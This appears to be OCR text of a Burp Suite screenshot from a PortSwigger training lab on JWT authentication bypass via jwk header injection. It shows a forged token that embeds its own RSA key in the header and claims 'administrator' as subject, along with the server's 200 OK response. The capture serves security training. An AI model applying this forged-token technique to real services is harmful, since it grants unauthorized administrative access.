 Send
Cancel
< ▼
> ▼
Target: https://0ad400f4048a422784c1b977005200f
Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiI5YjhkMTAwOC04NzE0LTQ5ZjEtODY2Zi0xMTIzNjJkZTllZjAiLCJ0 ...
Serialized JWT
SoVy2XDmIf2oQ7DX8Jq-2PDbWE3ocIpnFf_usImVedc84CU8wKMXuIq6OlfxlbLLedmLJ
JnKUI8Jaws1svLfsywVmJWwpWDvjbAfARDIIC2lIFZdM0PP6vtxxj2G6A1PhvvTwywbxQ
DvCMWfT8oy1p1Ax15ffies2ckfHRss2GT19LryPncS4Ki4B-v09uxH4iczD3sMEE5Q
Copy Decrypt Verify
JWS JWE
Header
"alg": "RS256",
"jwk": {
"kty": "RSA",
"e": "AQAB",
"kid": "9b8d1008-8714-49f1-866f-112362de9ef0
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1708247646,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
6E 49 D7 33 5C 58 74 91 6B 71 71 F1 F0 3E 50 BD
Attack Sign Encrypt
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3138
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via jwk header injection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via jwk header injection
</h2>
22 <a class=link-back href='
Search
0 highlights